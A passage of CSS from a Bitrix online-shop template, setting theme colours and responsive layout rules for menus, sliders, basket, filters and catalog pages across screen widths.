ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #2d0b00;
  }
  .m_color_none.h_color_colored .main-nav .menu > li:not(.current):hover > a,
  .m_color_none.h_color_colored .main-nav .menu > li.hover > a {
    color: #190600;
  }
}
@media all and (max-width: 768px) {
  body .top_slider_wrapp .flex-direction-nav li a {
    background-image: url(/bitrix/templates/our_shop/themes/custom/../../images/arrows_big.png);
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: -30px -94px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: 0 -127px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: 0 -94px;
  }
  body .flex-control-paging li a.flex-active,
  body .flex-control-paging li:hover a:not(.touch) {
    background: #2d0b00;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#2d0b00),color-stop(100%,#130500));
    background: -webkit-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -o-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -ms-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: linear-gradient(to bottom,#2d0b00 0%,#130500 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .wrapper.m_color_colored #header .catalog_menu ul.menu > li.current,
  .m_color_none .header_wrap #header .catalog_menu ul.menu > li,
  .m_color_none #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .has_menu #header .center_block .main-nav {
    background-color: #2d0b00;
  }
  .m_color_none #header .center_block .main-nav:hover,
  .m_color_colored #header .center_block .main-nav:hover,
  .has_menu #header .center_block .main-nav:hover {
    background: #571d0e none repeat scroll 0 0;
  }
  .m_color_none.h_color_colored #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .h_color_colored.has_menu #header .center_block .main-nav {
    border-top: 1px solid rgba(249,248,248,0.2);
  }
  #header ul.menu.full.opened li.current {
    background: #130500;
  }
  .wrapper.has_menu #header ul.menu.full.opened > li:hover,
  .wrapper.m_color_none #header ul.menu.full.opened > li:hover {
    background: #571d0e;
  }
  #header ul.menu.opened > li {
    background: #190600;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #230600;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #2d0b00;
  }
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.item .child_container,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.tabs-head li.current,
.item_slider .thumbs li.current,
.catalog_detail .like_icons > div.text.added .value,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #421c0e;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.tabs-head li:hover span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #190600;
}
button.button,
input.button,
.button,
.m_color_colored #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
.colored #header .catalog_menu ul.menu > li,
table.title-search-result td.title-search-all a .icon,
.basket_wrapp .wraps_icon_block.basket .count span,
.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons span.wish_item.added,
.like_icons span.compare_item.added,
.subscribe-form,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.has_menu.m_color_colored #header .catalog_menu ul.menu > li,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
.catalog_detail .like_icons > div.text.added,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.item .child_container .child_wrapp ul.child li.current:after,
.item .child_container .child_wrapp ul.child li:hover:after {
  color: #FFF;
  background: #2d0b00;
}
.icon_error_block:after {
  background-color: #2d0b00 !important;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current):hover,
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current).hover,
#header ul.menu.adaptive:not(.opened) li.menu_opener:hover {
  background: #571d0e;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li.current {
  background: #130500;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #421c0e;
}
.button:hover,
.like_icons span.compare_item.added:hover,
.like_icons span.wish_item.added:hover,
.light .stores .all_map:hover {
  background: #421c0e;
}
.button.transparent:not(.text):hover {
  border-color: #571d0e;
  background: #571d0e;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #571d0e;
  background: #fff;
}

/* End */


/* Start:/bitrix/templates/our_shop/css/media.css?169696354587012*/
body {

    min-width: 320px;

}



ul.tabs li.stretch {

    display: none;

}



@media all and (min-width: 768px) {

    .bx_filter.bx_filter_vertical {

        /*display: block !important;*/

    }



    .bx_filter.bx_filter_vertical #modef_mobile {

        display: none !important;

    }

}



@media all and (max-width: 1180px) {

    .start_promo .item {

        border-bottom-width: 10px;

    }



    .block_wr .top_block a {

        display: inline-block;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 17px;

    }



    .basket_fly #header .middle-h-row .center_block .search {

        width: 68%;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 3%;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 67%;

    }



    .wrapper_inner .stores .stores_list {

        padding: 0px 20px 0px 0px;

    }



    .wrapper_inner .stores .all_map {

        margin: 00px 0px 0px 0px;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: nowrap;

    }

}



@media all and (max-width: 1176px) {



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 1168px) {



    .start_promo .item:first-child,

    .start_promo .item:nth-child(3n+1) {

        border-left-width: 0px;

    }



    .footer_top .wrap_md .phones {

        padding-left: 2%;

    }



    .footer_bottom .social_block .social {

        padding-left: 13%;

    }



}



@media all and (max-width: 1120px) {

    .tizers_block .item .title {

        /*width: 50%;*/

        font-size: 11px;

    }



    .tizers_block .item .title a {

        font-size: 11px;

    }



    .subscribe-form .email_wrap {

        width: 53%;

    }



    .registraion-page .main_info .label_block_capcha {

        width: 100%;

    }



    .registraion-page .main_info .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info .img_block_capcha img {

        float: none;

    }



    .captcha-row.register-captcha .captcha_image .captcha_reload {

        left: 179px;

        right: initial;

    }



    .top-h-row .phones {

        padding: 6px 0px;

    }



    .bx-firefox .top-h-row .phones {

        padding-top: 7px;

    }



    .top-h-row ul.menu {

        text-align: left;

    }



    #header .middle-h-row .center_block .search {

        width: 55%;

        margin-left: 20px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 52%;

    }



    .top-h-row .phones {

        white-space: nowrap;

    }



    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 58%;

        margin-left: 10px;

    }



    .catalog_detail .set_block .popup_open {

        display: none;

    }



    .wrapper_inner .stores .stores_list {

        width: 71%;

    }

}



@media all and (max-width: 1050px) {

    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 53%;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: normal;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 10px 0px 0px;

    }



}





@media all and (max-width: 1020px) {

    #header .middle-h-row .center_block .search {

        width: 48%;

    }



    .no_goods .button {

        float: none;

        margin-top: 37px;

    }



    #order_form_div .info_block .wrap_md>div {

        width: 100%;

    }



    #order_form_div .info_block .l_block:after,

    #order_form_div .info_block .r_block:before {

        display: none;

    }



    #order_form_div .info_block .wrap_md .l_block {

        border-bottom: 1px solid #eee;

    }



    .bx_ordercart .module-cart td {

        white-space: normal;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu {

        /*width: 93%;*/

    }



    .header_wrap #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 5px;

    }

}



@media all and (max-width: 1020px) and (min-width:950px) {



    .flexslider .banner_title,

    .flexslider .banner_text,

    .flexslider .banner_buttons {

        margin-right: 40px;

    }



    .top_slider_wrapp .flexslider .banner_title span {

        font-size: 35px;

    }

}



@media all and (max-width: 1000px) {



    #header .middle-h-row .center_block,

    .has_menu #header .middle-h-row .center_block {

        padding-right: 30px;

        padding-left: 30px;

    }



    .subscribe-form .email_wrap {

        width: 49%;

    }



    body #footer .bottom_left_icons,

    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        clear: both;

        display: block;

        width: 100%;

    }



    .top-h-row ul.menu {

        width: 40%;

    }



    .top-h-row .phones {

        /*width: 33%;*/

        text-align: right;

    }



    body #header .basket_fly {

        width: 700px;

        right: -700px;

    }



    #header .basket_fly .basket_title {

        margin-right: 15px;

    }



    .basket_sort ul.tabs li {

        margin-right: 0px;

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 0;

    }



}



@media all and (max-width: 992px) {

    .wrapper_inner .tizers_block .item {

        width: 33%;

        text-align: center;

        margin: 5px 15px 20px;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        /*width: 50%;*/

        text-align: center;

    }



    .footer_bottom .social_block,

    .footer_top .wrap_md .phones {

        width: 100%;

    }

@

    .footer_top .wrap_md .phones {

        padding-left: 0px;

        padding-top: 25px;

    }



    #footer .wrap_md .empty_block {

        width: 36%;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        padding: 0px 0px 0px 19px;

        width: 64%;

    }



    .footer_top .wrap_md .phones .order {

        text-align: left;

    }



    .footer_top .sblock,

    .footer_bottom .menu_block {

        width: 100%;

        padding: 0px;

    }



    .footer_bottom .social_block {

        padding-top: 23px;

    }



    .footer_bottom .social_block .social_wrapper .social {

        padding-left: 0px;

    }



    #footer .footer_bottom {

        padding-top: 19px;

    }



    .top-h-row ul.menu>li {

        border-bottom: 1px solid #e5e5e5;

    }



    .top-h-row ul.menu>li a {

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

        font-size: 13px;

        padding: 0px 5px 0px;

        display: block;

        width: 100%;

        padding-left: 15px;

        padding-top: 10px;

        padding-bottom: 10px;

    }



    .top-h-row ul.menu>li a.open_link {

        display: flex;

        content: "+";

        font-size: 20px;

        cursor: pointer;

        position: absolute;

        right: 0px;

        width: 53px;

        height: 53px;

        background: url(/upload/plus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

        color: #333;

        z-index: 99;

        padding-top: 0px;

        padding-bottom: 0px;

        padding-left: 0px;

        padding-right: 0px;

    }



    .top-h-row ul.menu>li a.open_link.open {

        background: url(/upload/minus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

    }



    ul.menu .child {

        position: static;

        width: 100%

    }



    ul.menu li:hover .child {

        display: none;

    }



    .bx-firefox .menu>li>a span {

        padding-top: 8px;

    }



    #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 9px;

    }



    .main-nav ul.menu>li>a span {

        font-size: 16px;

    }



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 68%;

    }



}



@media all and (max-width: 992px) and (min-width:768px) {

    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 960px) {

    .staff.list .item .image {

        height: 85px;

        line-height: 82px;

        width: 85px;

    }



    .staff.list .item .info {

        margin-left: 110px;

    }

}



@media all and (max-width: 1030px) {

    .subscribe-form .email_wrap {

        width: 43%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .search,

    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        width: 100%;

        display: block;

        margin-left: 0px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        margin: 0px 0px 10px;

    }



    .middle_phone .phones .order_wrap_btn {

        display: inline-block;

        margin-top: 0px;

    }



    .m_color_none.h_color_colored .main-nav {

        background: #fff;

    }



    .m_color_none.h_color_colored .main-nav .menu>li>a {

        color: #1d1a1a;

    }



    .m_color_none.h_color_colored .header_wrap .center_block .search_block .icon {

        background-position: -66px -178px;

    }



    .m_color_none.h_color_colored #header {

        margin-bottom: 47px;

        /*border: 1px solid;*/

    }



    .h_color_colored.m_color_none ul.menu .child {

        padding-top: 8px;

    }



    .h_color_white.m_color_none ul.menu .child {

        padding-top: 0px;

        margin-top: 0px;

    }



    .h_color_white.m_color_none ul.menu .child {

        display: none !important;

    }



    .h_color_white.m_color_none ul.menu .child.opened {

        display: block !important;

    }



    .h_color_white.m_color_none ul.menu .child a {

        padding-left: 30px;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

    }



    .head_type_1 #header {

        border-bottom-width: 1px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        /*vertical-align: middle; padding-top: 16px;*/

    }



    .basket_fly #header .middle-h-row .center_block .main-nav ul.menu {

        width: 100%;

    }



    .basket_fly .wrapper_inner ul.menu .child {

        margin-top: 0px;

    }



    .basket_fly .main-nav .search_middle_block {

        top: -100%;

        right: 65px;

        margin: -16px 0px 0px;

        width: 50%;

    }



    /*	body .top_slider_wrapp .flexslider .slides > li { background-size: 200% auto; }*/

/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 300px !important;

    }

*/

    body .top_slider_wrapp .flex-direction-nav li {

        top: 120px;

    }



    body .right_side.catalog {

        display: none;

    }



    body .left_side.catalog_detail {

        padding-right: 0;

    }



    body .top-h-row .phone {

        width: auto;

    }



    body .top-h-row ul.menu {

        width: 45%;

        padding-left: 0;

    }



    body #header .center_block .main-nav {

        width: 100%;

        position: absolute;

        right: 0;

        left: 0px;

        top: 100%;

        margin: 18px 0px 0px 0px;

        padding: 7px 0px;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 60px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 1px solid #f0f0f0;

        box-shadow: 0px 0px 5px #f0f0f0;

        -moz-box-shadow: 0px 0px 5px #f0f0f0;

        -o-box-shadow: 0px 0px 5px #f0f0f0;

        -webkit-box-shadow: 0px 0px 5px #f0f0f0;

    }



    body .wrapper.head_type_1:not(.front_page) .middle {

        margin-top: 0px;

    }



    body .wrapper.head_type_1 .top_slider_wrapp {

        margin-top: 1px !important;

    }



    body #header:not(.border)+.middle.main {

        padding-top: 207px;

    }



    body #header:not(.border)+.middle {

        padding-top: 227px;

    }



    body .top_slider_wrapp .flexslider .slides li td.img {

        display: none;

    }



    body .top_slider_wrapp .flexslider .slides li td.text {

        width: 100%;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 80px;

        margin-right: 80px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: center;

    }



    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 100%;

        padding-top: 10px;

    }



    .catalog_detail .element_detail_text .sh {

        margin: 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 350px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 145px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell {

        padding-left: 5px;

        padding-right: 5px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell .counter_block.big_basket {

        width: 74px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket>span {

        line-height: 27px;

        height: 27px;

        width: 21px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket input[type="text"] {

        font-size: 10px;

        height: 27px;

        width: 32px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 48%;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: normal;

    }



    .basket_fly .search_middle_block,

    .has_menu .search_middle_block {

        position: absolute;

    }



    .wrapper.m_color_none .top_slider_wrapp {

        margin-top: 50px;

    }

}



@media all and (max-width: 946px) {

    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 900px) {

    .wrapper_inner .stores .stores_list {

        width: 66%;

    }

}



@media all and (max-width: 870px) {



    body .module-cart .weight-th,

    body .module-cart .discount-th,

    body .module-cart .weight-cell,

    body .module-cart .discount-cell {

        display: none;

    }



    .wrap_md .news_wrap,

    .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrap_md .subscribe_wrap .subscribe-form {

        margin: 30px 0px 30px;

    }



    .subscribe-form .wrap_bg {

        background-position: center -34px;

        font-size: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

        display: block;

        vertical-align: middle;

        margin-top: 0px;

    }



    .subscribe-form .wrap_bg .top_block {

        padding: 0px 0px 20px 0px;

    }



    .subscribe-form .top_block .image {

        display: none;

    }



    .subscribe_wrap .subscribe-form .top_block .image+.text {

        padding: 0px;

    }



    .subscribe_wrap .subscribe-form form.sform>div {

        display: block;

        width: 100%;

    }



    .top-h-row .phones {

        text-align: left;

    }



    body .top-h-row ul.menu {

        width: 40%;

    }



    .module_products_list td.price-cell {

        width: 18%;

    }



    .services_block .item {

        width: 100%;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vimg {

        padding-right: 2px;

        padding-left: 2px;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vdscnt {

        padding-right: 5px;

        padding-left: 5px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 44%;

    }



    .shops.list .item .schedule_phone_email {

        text-align: center;

    }



    .shops.list .item .schedule,

    .shops.list .item .phone_email {

        width: 100%;

    }



    .wrapper_inner .info_item .middle_info .prices_block,

    .wrapper_inner .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block {

        padding: 20px 0px 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 0px;

    }



    .info_item .middle_info .buy_block .one_click {

        display: inline-block;

    }



    .wrapper_inner .stores .stores_list {

        width: 64%;

    }

}



@media all and (max-width: 800px) {

    .header_wrap .top-h-row ul.menu {

        width: 35%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a {

        font-size: 15px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .order_wrap_btn {

        margin-left: 16px;

    }



    .module_products_list td.price-cell {

        width: 14%;

    }



    .sort_header .sort_filter a {

        margin-right: 10px;

    }



    .wrapper_inner .module-order-history .result-row a.button {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 60%;

    }

}



@media all and (max-width: 768px) {

    .top-h-row .search {

        line-height: 60px;

    }



    .top-h-row .phones {

        width: 56%;

    }



    .top-h-row .h-user-block {

        text-align: right;

    }



    .wrapper.has_menu .top-h-row ul.menu {

        display: none;

    }



    .wrapper.has_menu .top-h-row .phones {

        display: block;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone,

    .wrapper.has_menu #header .phones {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0px 20px 0px 20px;

    }



    body .colored #header .center_block .main-nav {

        border-top: 1px solid #fff;

        margin-top: 20px;

    }



    body .wrapper.has_menu .white #header .center_block .main-nav {

        margin-top: 12px;

    }



    body .colored #header {

        padding-bottom: 20px;

    }



    .wrapper_inner .middle-h-row .search_middle_block.active .middle_form {

        width: 94%;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values {

        width: 180px !important;

        padding-left: 18px;

        padding-top: 11px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        padding: 17px 0px 10px;

    }



    .backet_back_wrapp .basket_back {

        display: block;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td .iblock .icon_error_block {

        float: none;

        display: inline-block;

        text-align: left;

        margin: 15px 0px 0px;

    }



    .icon_error_block {

        display: none;

    }



    .iblock .icon_error_block:after {

        display: block;

        right: -65px;

        left: initial;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        padding-right: 20px;

    }



    .wrapper_inner .stores .stores_list {

        width: 55%;

    }



    .stores .flex-control-paging,

    .news_akc_block .flex-control-paging {

        position: absolute;

        bottom: -9px;

        display: none;

        z-index: 12;

        margin: 0px;

    }



    .news_akc_block .flex-control-paging {

        bottom: 4px;

    }



    .news_akc_block .news_slider_wrapp {

        padding: 0px 0px 10px;

    }



    /* Start page teasers block */

    .wrapper_inner .start_promo .item {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide50 {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide100 {

        width: 100%;

    }



    .index_bottom .info_column .news_column .news_block ul.flex-control-nav,

    ul.flex-control-nav {

        /*display: block; padding: 0px 0px 20px;*/

    }



    .news_akc_block .flex-viewport .item,

    .stores .flex-viewport .item {

        margin-bottom: 20px;

    }



    .stores .all_map {

        margin: -1px 0px;

    }



    .stores {

        padding-bottom: 24px;

    }



    .info_item .middle_info .sku_props {

        margin: 0px;

    }



    .info_item .middle_info .prices_block,

    .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .info_item .middle_info .prices_block {

        margin: 0px 0px 17px;

    }



    body .flex-control-paging li {

        height: 9px;

        width: 9px;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-nav li a {

        height: 8px;

        width: 8px;

        border-radius: 100%;

        -moz-border-radius: 100%;

        -webkit-border-radius: 100%;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-paging li a {

        background: #b9b9b9;

        background: url([data-uri]);

        background: -moz-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b9b9b9), color-stop(100%, #cdcdcd));

        background: -webkit-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -o-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -ms-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: linear-gradient(to bottom, #b9b9b9 0%, #cdcdcd 100%);

        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b9b9b9', endColorstr='#cdcdcd', GradientType=0);

    }



    body .front_slider_wrapp .flex-control-paging li a,

    body .flex-control-paging li a {

        background-position: inherit !important;

    }



    body .flex-control-paging li a.flex-active,

    body .flex-control-paging li:hover a {

        height: 9px;

        width: 9px;

    }



    .registraion-page .main_info .label_block,

    .registraion-page .main_info .text_block {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info,

    .registraion-page .social_block {

        width: 100%;

        border-right-width: 0px;

        padding-left: 0px;

    }



    table.colored.offers_table td.price {

        white-space: normal;

    }



    table.colored.offers_table td.price .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.text {

        display: block;

    }



    .catalog_detail .adaptive.text>div {

        display: inline-block;

        margin: 5px 3px 0 0;

        vertical-align: top;

    }



    .catalog_detail .adaptive.text>.count.ablock {

        display: block;

    }



    .catalog_detail .adaptive.text>.wrap_md .buy {

        margin-left: 6px;

    }



